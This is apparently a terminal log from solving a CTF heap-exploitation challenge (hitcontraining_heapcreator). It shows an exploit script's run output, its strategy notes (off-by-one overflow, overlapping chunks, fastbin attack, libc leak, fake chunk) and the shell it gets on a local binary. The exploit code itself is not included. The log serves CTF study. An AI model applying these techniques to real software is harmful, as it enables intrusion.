 [root@mypwn://ctf/work/pwn enclosure/buuctf/hitcontraining_heapcreator# python3 exp.py
[+] Starting local process './heapcreator': pid 2997
[*] '/ctf/work/pwn enclosure/buuctf/hitcontraining_heapcreator/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
初步思路是off-by-one, 可以溢出一个字节, 所以我们考虑构造重叠chunk
此时big chunk已经构造完成, by gdb , we know the unsorted bin fd ptr and bk ptr
by free 0x60 , we can change the fd pointer to fastbin attack
this method is 'one_gadget'
if we cannot success ,we could use some methods to attack got
we can leak libc
0x7fe278c35000
by gdb , we know we already have leaked the libc
the next,we do fake chunk
[*] Paused (press any to continue)
[*] Switching to interactive mode
SuccessFul
--------------------------------
          Heap Creator
--------------------------------
 1. Create a Heap
 2. Edit a Heap
 3. Show a Heap
 4. Delete a Heap
 5. Exit
--------------------------------
Your choice :$ 1
$ ls
core         heapcreator.i64  heapcreator.id2  libc.so.6  system.c
exp.py         heapcreator.id0  heapcreator.nam  newexp.py
heapcreator  heapcreator.id1  heapcreator.til  system
$